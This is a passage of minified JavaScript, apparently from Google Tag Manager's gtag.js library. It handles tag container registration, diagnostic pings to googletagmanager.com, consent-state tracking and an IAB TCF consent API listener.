function Xj(){var a=Ej();if(a.pending){for(var b,c=[],d=!1,e=Ij(),f=Lj(),g={},k=0;k<a.pending.length;g={Ke:void 0},k++)g.Ke=a.pending[k],tb(g.Ke.target.isDestination?f:e,function(m){return function(n){return n===m.Ke.target.ctid}}(g))?d||(b=g.Ke.onLoad,d=!0):c.push(g.Ke);a.pending=c;if(b)try{b(Pj())}catch(m){}}}
function Yj(){for(var a=Nf.ctid,b=Ij(),c=Lj(),d=function(n,p){var q={canonicalContainerId:Nf.canonicalContainerId,scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};tc&&(q.scriptElement=tc);uc&&(q.scriptSource=uc);T(43)&&Qj()===void 0&&(q.htmlLoadOrder=Bj(q),q.loadScriptType=Cj(q));var r=p?e.destination:e.container,t=r[n];t?(p&&t.state===0&&O(93),Object.assign(t,q)):r[n]=q},e=Ej(),f=na(b),g=f.next();!g.done;g=f.next())d(g.value,!1);for(var k=na(c),m=k.next();!m.done;m=k.next())d(m.value,
!0);e.canonical[Pj()]={};Xj()}function Zj(a){return!!Ej().container[a]}function ak(a){var b=Ej().destination[a];return!!b&&!!b.state}function Sj(){return{ctid:Nj(),isDestination:Gj.fe}}function bk(a){var b=Ej();(b.siloed=b.siloed||[]).push(a)}function ck(){var a=Ej().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}function dk(){var a={};z(Ej().destination,function(b,c){c.state===0&&(a[Vj(b)]=c)});return a}
function ek(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}var fk={gk:Number("5"),Rn:Number("")},gk=[],hk=[];function ik(a){gk.push(a)}var jk=!1,kk="?id="+Nf.ctid,lk=void 0,mk={},nk=void 0,ok=new function(){var a=5;fk.gk>0&&(a=fk.gk);this.D=a;this.j=0;this.H=[]},pk=1E3;
function qk(a,b,c,d){var e=lk;if(e===void 0)if(a)e=0;else if(c)e=zi();else return"";for(var f=[pj("https://www.googletagmanager.com"),a?"/td":"/a",kk],g=na(a?hk:gk),k=g.next();!k.done;k=g.next())for(var m=k.value,n=m({eventId:e,Sa:!!b,Cj:!!d,mc:function(){jk=!0}}),p=na(n),q=p.next();!q.done;q=p.next()){var r=na(q.value),t=r.next().value,u=r.next().value;f.push("&"+t+"="+u)}f.push("&z=0");return f.join("")}
function rk(){nk&&(G.clearTimeout(nk),nk=void 0);if(lk!==void 0&&sk){var a;(a=mk[lk])||(a=ok.j<ok.D?!1:Db()-ok.H[ok.j%ok.D]<1E3);if(a||pk--<=0)O(1),mk[lk]=!0;else{var b=ok.j++%ok.D;ok.H[b]=Db();var c=qk(!1,!0);Ec(c);sk=jk=!1}}}function tk(){if(xj){var a=qk(!0,!0,!0,!0);jk&&(Pc(a),jk=!1)}}var sk=!1;function uk(a){mk[a]||(a!==lk&&(rk(),lk=a),sk=!0,nk||(nk=G.setTimeout(rk,500)),qk(!1).length>=2022&&rk())}var vk=ub();function wk(){vk=ub()}function xk(){return[["v","3"],["t","t"],["pid",String(vk)]]}var yk="/td?id="+Nf.ctid,zk=["v","t","pid","dl","tdp"],Ak=["mcc"],Bk={},Ck={};function Dk(a,b,c){Ck[a]=b;(c===void 0||c)&&Ek(a)}function Ek(a,b){if(Bk[a]===void 0||(b===void 0?0:b))Bk[a]=!0}function Fk(a){a=a===void 0?!1:a;var b=Object.keys(Bk).filter(function(c){return Bk[c]===!0&&Ck[c]!==void 0&&(a||!Ak.includes(c))}).map(function(c){var d=Ck[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("");return""+pj("https://www.googletagmanager.com")+yk+(""+b+"&z=0")}
function Gk(){Object.keys(Bk).forEach(function(a){zk.indexOf(a)<0&&(Bk[a]=!1)})}function Hk(a){a=a===void 0?!1:a;if(xj)if(T(44)){var b=Fk(a);a?Pc(b):Ec(b);Gk()}else if(xj){var c=qk(!0,!0);jk&&(Ec(c),jk=!1)}}function Ik(){Object.keys(Bk).filter(function(a){return Bk[a]&&!zk.includes(a)}).length>0&&Hk(!0)}var Jk=ub();function Kk(){Jk=ub()}function Lk(){T(44)?(Dk("v","3"),Dk("t","t"),Dk("pid",function(){return String(Jk)}),Fc(G,"pagehide",Ik),G.setInterval(Kk,864E5)):hk.push(xk)}var Mk=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},Nk=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};var Ok=function(a,b,c){a.addEventListener&&a.addEventListener(b,c,!1)},Pk=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)};var Qk,Rk;a:{for(var Sk=["CLOSURE_FLAGS"],Tk=Ba,Uk=0;Uk<Sk.length;Uk++)if(Tk=Tk[Sk[Uk]],Tk==null){Rk=null;break a}Rk=Tk}var Vk=Rk&&Rk[610401301];Qk=Vk!=null?Vk:!1;function Wk(){var a=Ba.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Xk,Yk=Ba.navigator;Xk=Yk?Yk.userAgentData||null:null;function Zk(a){return Qk?Xk?Xk.brands.some(function(b){var c;return(c=b.brand)&&c.indexOf(a)!=-1}):!1:!1}function $k(a){return Wk().indexOf(a)!=-1};function al(){return Qk?!!Xk&&Xk.brands.length>0:!1}function bl(){return al()?!1:$k("Opera")}function cl(){return $k("Firefox")||$k("FxiOS")}function dl(){return al()?Zk("Chromium"):($k("Chrome")||$k("CriOS"))&&!(al()?0:$k("Edge"))||$k("Silk")};function el(){return Qk?!!Xk&&!!Xk.platform:!1}function fl(){return $k("iPhone")&&!$k("iPod")&&!$k("iPad")}function gl(){fl()||$k("iPad")||$k("iPod")};var hl=function(a){hl[" "](a);return a};hl[" "]=function(){};bl();al()||$k("Trident")||$k("MSIE");$k("Edge");!$k("Gecko")||Wk().toLowerCase().indexOf("webkit")!=-1&&!$k("Edge")||$k("Trident")||$k("MSIE")||$k("Edge");Wk().toLowerCase().indexOf("webkit")!=-1&&!$k("Edge")&&$k("Mobile");el()||$k("Macintosh");el()||$k("Windows");(el()?Xk.platform==="Linux":$k("Linux"))||el()||$k("CrOS");el()||$k("Android");fl();$k("iPad");$k("iPod");gl();Wk().toLowerCase().indexOf("kaios");var il=function(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var k=a.charCodeAt(e+f);if(!k||k==61||k==38||k==35)return e}e+=f+1}return-1},jl=/#|$/,kl=function(a,b){var c=a.search(jl),d=il(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,e!==-1?e:0).replace(/\+/g," "))},ll=/[?&]($|#)/,ml=function(a,b,c){for(var d,e=a.search(jl),f=0,g,k=[];(g=il(a,f,b,e))>=0;)k.push(a.substring(f,
g)),f=Math.min(a.indexOf("&",g)+1||e,e);k.push(a.slice(f));d=k.join("").replace(ll,"$1");var m,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var t=d.indexOf("?"),u;t<0||t>r?(t=r,u=""):u=d.substring(t+1,r);q=[d.slice(0,t),u,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;m=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else m=d;return m};var nl=function(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{hl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},ol=function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};function pl(a){if(!a||!H.head)return null;var b=ql("META");H.head.appendChild(b);b.httpEquiv="origin-trial";b.content=a;return b}
var rl=function(a){if(G.top==G)return 0;if(a===void 0?0:a){var b=G.location.ancestorOrigins;if(b)return b[b.length-1]==G.location.origin?1:2}return nl(G.top)?1:2},ql=function(a,b){b=b===void 0?document:b;return b.createElement(String(a).toLowerCase())};var sl="",tl,ul=[],vl=!1;function wl(){var a=U(G.location.href);return a.hostname+a.pathname}function xl(){var a=[];sl&&a.push(["dl",encodeURIComponent(sl)]);ul.length>0&&a.push(["tdp",ul.join(".")]);tl!==void 0&&a.push(["frm",String(tl)]);return a}var yl=function(a){var b=vl?[]:xl();!vl&&a.Sa&&(vl=!0,b.length&&a.mc());return b};
function zl(){if(T(44)){var a=wl();a&&Dk("dl",encodeURIComponent(a));Dk("tdp",function(){return ul.length>0?ul.join("."):void 0});var b=rl(!0);b!==void 0&&Dk("frm",String(b))}else hk.push(yl)};var Al=[],Bl=[];function Cl(a){if(T(44))Dk(a,"1");else{if(Bl.indexOf(a)!==-1)return;Al.push(a);Bl.push(a)}Hk()}function Dl(a){if(!Al.length)return[];for(var b=xl(),c=na(Al),d=c.next();!d.done;d=c.next())b.push([d.value,"1"]);a.Sa&&(a.mc(),Al.length=0);return b};function El(a){mb("HEALTH",a)};var Fl;try{Fl=JSON.parse(kb("e30"))}catch(a){O(123),El(2),Fl={}}function Gl(){return Fl["0"]||""}function Hl(){return Fl["1"]||""}function Il(){var a=!1;return a}function Jl(){return Fl["6"]!==!1}function Kl(){var a="";return a}
function Ll(){var a=!1;return a}function Ml(){var a="";return a}var Nl=new function(a,b){this.j=a;this.defaultValue=b===void 0?!1:b}(1933);function Ol(){var a=vc("google_tag_data",{});return a.ics=a.ics||new Pl}var Pl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.j=[]};
Pl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;mb("TAGGING",19);b==null?mb("TAGGING",18):Ql(this,a,b==="granted",c,d,e,f,g)};Pl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Ql(this,a[d],void 0,void 0,"","",b,c)};
var Ql=function(a,b,c,d,e,f,g,k){var m=a.entries,n=m[b]||{},p=n.region,q=d&&l(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),t={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)m[b]=t;r&&G.setTimeout(function(){m[b]===t&&t.quiet&&(mb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,k),
a.notifyListeners())},g)}};ca=Pl.prototype;ca.clearTimeout=function(a,b,c){var d=[a],e=(c==null?void 0:c.delegatedConsentTypes)||{},f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},k=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var m=na(d),n=m.next();!n.done;n=m.next())Rl(this,n.value)}else if(b!==void 0&&k!==b)for(var p=na(d),q=p.next();!q.done;q=p.next())Rl(this,q.value)};
ca.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
ca.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},k=g.declare_region,m=c&&l(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||m===e||(m===d?k!==e:!m&&!k)){var n={region:g.region,declare_region:m,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
ca.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
ca.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;e=d.default;if(e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var f=c[b.delegatedConsentTypes[a]]||{};e=f.update;if(e!==void 0)return e?1:2;e=f.default;if(e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};ca.addListener=function(a,b){this.j.push({consentTypes:a,vl:b})};
var Rl=function(a,b){for(var c=0;c<a.j.length;++c){var d=a.j[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Oj=!0)}};Pl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.j.length;++c){var d=this.j[c];if(d.Oj){d.Oj=!1;try{d.vl({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Tl=function(){var a=Sl,b="nh";if(a.nh&&a.hasOwnProperty(b))return a.nh;var c=new a;return a.nh=c};var Sl=function(){var a={};this.j=function(){var b=Nl.j,c=Nl.defaultValue;return a[b]!=null?a[b]:c};this.D=function(){a[Nl.j]=!0}};var Ul=!1,Vl=!1,Wl={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1},Xl=function(a){var b=Ol();b.accessedAny=!0;return(l(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Wl)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})},Yl=function(a){var b=Ol();b.accessedAny=!0;return b.getConsentState(a,Wl)},Zl=function(a){for(var b={},c=na(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Wl.corePlatformServices[e]!==
!1}return b},$l=function(a){var b=Ol();b.accessedAny=!0;return!(b.entries[a]||{}).quiet},am=function(){if(!Tl().j())return!1;var a=Ol();a.accessedAny=!0;return a.active},bm=function(a,b){Ol().addListener(a,b)},cm=function(a,b){Ol().notifyListeners(a,b)},dm=function(a,b){function c(){for(var e=0;e<b.length;e++)if(!$l(b[e]))return!0;return!1}if(c()){var d=!1;bm(b,function(e){d||c()||(d=!0,a(e))})}else a({})},em=function(a,b){function c(){for(var k=[],m=0;m<e.length;m++){var n=e[m];Xl(n)&&!f[n]&&k.push(n)}return k}
function d(k){for(var m=0;m<k.length;m++)f[k[m]]=!0}var e=l(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),bm(e,function(k){function m(q){q.length!==0&&(d(q),k.consentTypes=q,a(k))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?m(n):G.setTimeout(function(){m(c())},500)}}))};var fm=[P.g.R,P.g.U,P.g.P,P.g.ya],gm,hm;function im(a){for(var b=a[P.g.nc],c=Array.isArray(b)?b:[b],d={Ae:0};d.Ae<c.length;d={Ae:d.Ae},++d.Ae)z(a,function(e){return function(f,g){if(f!==P.g.nc){var k=c[e.Ae],m=Gl(),n=Hl();Vl=!0;Ul&&mb("TAGGING",20);Ol().declare(f,g,k,m,n)}}}(d))}
function jm(a){!hm&&gm&&Cl("crc");hm=!0;var b=a[P.g.nc];b&&O(40);var c=a[P.g.Qe];c&&O(41);for(var d=Array.isArray(b)?b:[b],e={Be:0};e.Be<d.length;e={Be:e.Be},++e.Be)z(a,function(f){return function(g,k){if(g!==P.g.nc&&g!==P.g.Qe){var m=d[f.Be],n=Number(c),p=Gl(),q=Hl();n=n===void 0?0:n;Ul=!0;Vl&&mb("TAGGING",20);Ol().default(g,k,m,p,q,n,Wl)}}}(e))}function km(a,b){gm=!0;z(a,function(c,d){Ul=!0;Vl&&mb("TAGGING",20);Ol().update(c,d,Wl)});cm(b.eventId,b.priorityId)}
function lm(a){a.hasOwnProperty("all")&&(Wl.selectedAllCorePlatformServices=!0,z(hi,function(b){Wl.corePlatformServices[b]=a.all==="granted";Wl.usedCorePlatformServices=!0}));z(a,function(b,c){b!=="all"&&(Wl.corePlatformServices[b]=c==="granted",Wl.usedCorePlatformServices=!0)})}function X(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Xl(b)})}function mm(a,b){bm(a,b)}function nm(a,b){em(a,b)}function om(a,b){dm(a,b)}
function pm(){var a=[P.g.R,P.g.ya,P.g.P];Ol().waitForUpdate(a,500,Wl)}function qm(a){for(var b=na(a),c=b.next();!c.done;c=b.next()){var d=c.value;Ol().clearTimeout(d,void 0,Wl)}cm()}var rm=function(){if(ji.pscdl===void 0){var a=function(b){ji.pscdl=b};try{"cookieDeprecationLabel"in rc?(a("pending"),rc.cookieDeprecationLabel.getValue().then(a)):a("noapi")}catch(b){a("error")}}};var sm=/[A-Z]+/,tm=/\s/;function um(a,b){if(l(a)){a=Bb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(sm.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var k=g(f[1]);k.length===2&&(f[1]=k[0],f.push(k[1]))}}else{f=e.split("/");for(var m=0;m<f.length;m++)if(!f[m]||tm.test(f[m])&&(d!=="AW"||m!==1))return}return{id:a,prefix:d,ia:d+"-"+f[0],ma:f}}}}}
function vm(a,b){for(var c={},d=0;d<a.length;++d){var e=um(a[d],b);e&&(c[e.id]=e)}wm(c);var f=[];z(c,function(g,k){f.push(k)});return f}function wm(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];d.prefix==="AW"&&d.ma[xm[2]]&&b.push(d.ia)}for(var e=0;e<b.length;++e)delete a[b[e]]}var ym={},xm=(ym[0]=0,ym[1]=0,ym[2]=1,ym[3]=0,ym[4]=1,ym[5]=2,ym[6]=0,ym[7]=0,ym[8]=0,ym);var zm=Number('')||500,Am={},Bm={},Cm={initialized:11,complete:12,interactive:13},Dm={},Em=Object.freeze((Dm[P.g.Ja]=!0,Dm)),Fm=H.location.search.indexOf("?gtm_diagnostics=")>=0||H.location.search.indexOf("&gtm_diagnostics=")>=0,Gm=void 0;
function Hm(a,b){if(b.length&&xj){var c;(c=Am)[a]!=null||(c[a]=[]);Bm[a]!=null||(Bm[a]=[]);var d=b.filter(function(e){return!Bm[a].includes(e)});Am[a].push.apply(Am[a],qa(d));Bm[a].push.apply(Bm[a],qa(d));!Gm&&d.length>0&&(T(44)?Ek("tdc",!0):Fc(G,"pagehide",Im),Gm=G.setTimeout(function(){T(44)||Gc(G,"pagehide",Im);Hk();Am={};Gm=void 0},zm))}}
function Jm(a,b,c){if(xj&&a==="config"){var d,e=(d=um(b))==null?void 0:d.ma;if(!(e&&e.length>1)){var f,g=vc("google_tag_data",{});g.td||(g.td={});f=g.td;var k=h(c.K);h(c.j,k);var m=[],n;for(n in f)if(f.hasOwnProperty(n)){var p=Km(f[n],k);p.length&&(Fm&&console.log(p),m.push(n))}m.length&&(Hm(b,m),mb("TAGGING",Cm[H.readyState]||14));f[b]=k}}}function Lm(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Km(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,t){var u;Va(t)==="object"?u=t[r]:Va(t)==="array"&&(u=t[r]);return u===void 0?Em[r]:u},f=Lm(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var k=(d?d+".":"")+g,m=e(g,a),n=e(g,b),p=Va(m)==="object"||Va(m)==="array",q=Va(n)==="object"||Va(n)==="array";if(p&&q)Km(m,n,c,k);else if(p||q||m!==n)c[k]=!0}return Object.keys(c)}function Mm(a){var b=Nm();if(!b)return[];var c=[["tdc",b]];a.Sa&&a.mc();return c}
function Im(){Object.keys(Am).length!==0&&(G.clearTimeout(Gm),tk())}function Nm(){var a=[],b;for(b in Am)Am.hasOwnProperty(b)&&a.push(b+"*"+Am[b].join("."));return a.length?a.join("!"):void 0}function Om(){T(44)?Dk("tdc",function(){Gm&&(G.clearTimeout(Gm),Gm=void 0);return Nm()},!1):hk.push(Mm)};var Pm=function(a,b,c,d,e,f,g,k,m,n,p){this.eventId=a;this.priorityId=b;this.j=c;this.O=d;this.H=e;this.K=f;this.D=g;this.eventMetadata=k;this.onSuccess=m;this.onFailure=n;this.isGtmEvent=p},Qm=function(a,b){var c=[];switch(b){case 3:c.push(a.j);c.push(a.O);c.push(a.H);c.push(a.K);c.push(a.D);break;case 2:c.push(a.j);break;case 1:c.push(a.O);c.push(a.H);c.push(a.K);c.push(a.D);break;case 4:c.push(a.j),c.push(a.O),c.push(a.H),c.push(a.K)}return c},W=function(a,b,c,d){for(var e=na(Qm(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Rm=function(a){for(var b={},c=Qm(a,4),d=na(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=na(f),k=g.next();!k.done;k=g.next())b[k.value]=1;return Object.keys(b)},Sm=function(a,b,c){function d(n){Xa(n)&&z(n,function(p,q){f=!0;e[p]=q})}var e={},f=!1,g=Qm(a,c===void 0?3:c);g.reverse();for(var k=na(g),m=k.next();!m.done;m=k.next())d(m.value[b]);return f?e:void 0},Tm=function(a){for(var b=[P.g.Sc,
P.g.Oc,P.g.Pc,P.g.Qc,P.g.Rc,P.g.Tc,P.g.Uc],c=Qm(a,3),d=na(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},k=!1,m=na(b),n=m.next();!n.done;n=m.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],k=!0)}var q=k?g:void 0;if(q)return q}return{}},Um=function(a,b){this.eventId=a;this.priorityId=b;this.D={};this.O={};this.j={};this.H={};this.Z={};this.K={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Vm=function(a,b){a.D=b;return a},Wm=function(a,
b){a.O=b;return a},Xm=function(a,b){a.j=b;return a},Ym=function(a,b){a.H=b;return a},Zm=function(a,b){a.Z=b;return a},$m=function(a,b){a.K=b;return a},an=function(a,b){a.eventMetadata=b||{};return a},bn=function(a,b){a.onSuccess=b;return a},cn=function(a,b){a.onFailure=b;return a},dn=function(a,b){a.isGtmEvent=b;return a},en=function(a){return new Pm(a.eventId,a.priorityId,a.D,a.O,a.j,a.H,a.K,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var fn={};function gn(a,b,c){wj&&a!==void 0&&(fn[a]=fn[a]||[],fn[a].push(c+b),uk(a))}function hn(a){var b=a.eventId,c=a.Sa,d=[],e=fn[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete fn[b];return d};function jn(a,b){var c=um(Oj(a),!0);c&&kn.register(c,b)}function ln(a,b,c,d){var e=um(c,d.isGtmEvent);e&&kn.push("event",[b,a],e,d)}function mn(a,b,c,d){var e=um(c,d.isGtmEvent);e&&kn.push("get",[a,b],e,d)}function nn(a){var b=um(Oj(a),!0),c;b?c=on(kn,b).j:c={};return c}function pn(a,b){var c=um(Oj(a),!0);if(c){var d=kn,e=h(b,null);h(on(d,c).j,e);on(d,c).j=e}}
var qn=function(){this.O={};this.j={};this.D={};this.Z=null;this.K={};this.H=!1;this.status=1},rn=function(a,b,c,d){this.D=Db();this.j=b;this.args=c;this.messageContext=d;this.type=a},sn=function(){this.destinations={};this.D={};this.j=[]},on=function(a,b){var c=b.ia;return a.destinations[c]=a.destinations[c]||new qn},tn=function(a,b,c,d){if(d.j){var e=on(a,d.j),f=e.Z;if(f){var g=h(c,null),k=h(e.O[d.j.id],null),m=h(e.K,null),n=h(e.j,null),p=h(a.D,null),q={};if(wj)try{q=h(Fi)}catch(v){O(72)}var r=
d.j.prefix,t=function(v){gn(d.messageContext.eventId,r,v)},u=en(dn(cn(bn(an(Zm(Ym($m(Xm(Wm(Vm(new Um(d.messageContext.eventId,d.messageContext.priorityId),g),k),m),n),p),q),d.messageContext.eventMetadata),function(){if(t){var v=t;t=void 0;v("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(t){var v=t;t=void 0;v("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent));try{gn(d.messageContext.eventId,r,"1"),Jm(d.type,d.j.id,u),
f(d.j.id,b,d.D,u)}catch(v){gn(d.messageContext.eventId,r,"4")}}}};sn.prototype.register=function(a,b,c){var d=on(this,a);d.status!==3&&(d.Z=b,d.status=3,c&&(h(d.j,c),d.j=c),this.flush())};sn.prototype.push=function(a,b,c,d){c!==void 0&&(on(this,c).status===1&&(on(this,c).status=2,this.push("require",[{}],c,{})),on(this,c).H&&(d.deferrable=!1));this.j.push(new rn(a,c,b,d));d.deferrable||this.flush()};
sn.prototype.flush=function(a){for(var b=this,c=[],d=!1,e={};this.j.length;e={Ec:void 0,eh:void 0}){var f=this.j[0],g=f.j;if(f.messageContext.deferrable)!g||on(this,g).H?(f.messageContext.deferrable=!1,this.j.push(f)):c.push(f),this.j.shift();else{switch(f.type){case "require":if(on(this,g).status!==3&&!a){this.j.push.apply(this.j,c);return}break;case "set":z(f.args[0],function(r,t){h(Lb(r,t),b.D)});break;case "config":var k=on(this,g);e.Ec={};z(f.args[0],function(r){return function(t,u){h(Lb(t,u),
r.Ec)}}(e));var m=!!e.Ec[P.g.Zb];delete e.Ec[P.g.Zb];var n=g.ia===g.id;m||(n?k.K={}:k.O[g.id]={});k.H&&m||tn(this,P.g.ba,e.Ec,f);k.H=!0;n?h(e.Ec,k.K):(h(e.Ec,k.O[g.id]),O(70));d=!0;break;case "event":e.eh={};z(f.args[0],function(r){return function(t,u){h(Lb(t,u),r.eh)}}(e));tn(this,f.args[1],e.eh,f);break;case "get":var p={},q=(p[P.g.qb]=f.args[0],p[P.g.Fb]=f.args[1],p);tn(this,P.g.Ta,q,f)}this.j.shift();un(this,f)}}this.j.push.apply(this.j,c);d&&this.flush()};
var un=function(a,b){if(b.type!=="require")if(b.j)for(var c=on(a,b.j).D[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.D)for(var g=f.D[b.type]||[],k=0;k<g.length;k++)g[k]()}},kn=new sn;function vn(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=ql("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,k=lc(g,e);k>=0&&Array.prototype.splice.call(g,k,1)}Pk(e,"load",f);Pk(e,"error",f)};Ok(e,"load",f);Ok(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
var xn=function(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";ol(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(""+d)});wn(c,b)},wn=function(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:
e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else vn(c,a,b===void 0?!1:b,d===void 0?!1:d)};var yn=function(){this.O=this.O;this.D=this.D};yn.prototype.O=!1;yn.prototype.dispose=function(){this.O||(this.O=!0,this.Pa())};yn.prototype[Symbol.dispose]=function(){this.dispose()};yn.prototype.addOnDisposeCallback=function(a,b){this.O?b!==void 0?a.call(b):a():(this.D||(this.D=[]),this.D.push(b!==void 0?Fa(a,b):a))};yn.prototype.Pa=function(){if(this.D)for(;this.D.length;)this.D.shift()()};var zn=function(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3},An=function(a,b){b=b===void 0?{}:b;yn.call(this);this.H=a;this.j=null;this.Z={};this.nd=0;var c;this.bc=(c=b.Qm)!=null?c:500;var d;this.ac=(d=b.En)!=null?d:!1;this.K=
null};ya(An,yn);An.prototype.Pa=function(){this.Z={};this.K&&(Pk(this.H,"message",this.K),delete this.K);delete this.Z;delete this.H;delete this.j;yn.prototype.Pa.call(this)};var Cn=function(a){return typeof a.H.__tcfapi==="function"||Bn(a)!=null};
An.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.ac},d=Nk(function(){return a(c)}),e=0;this.bc!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.bc));var f=function(g,k){clearTimeout(e);g?(c=g,c.internalErrorState=zn(c),c.internalBlockOnErrors=b.ac,k&&c.internalErrorState===0||(c.tcString="tcunavailable",k||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Dn(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};An.prototype.removeEventListener=function(a){a&&a.listenerId&&Dn(this,"removeEventListener",null,a.listenerId)};
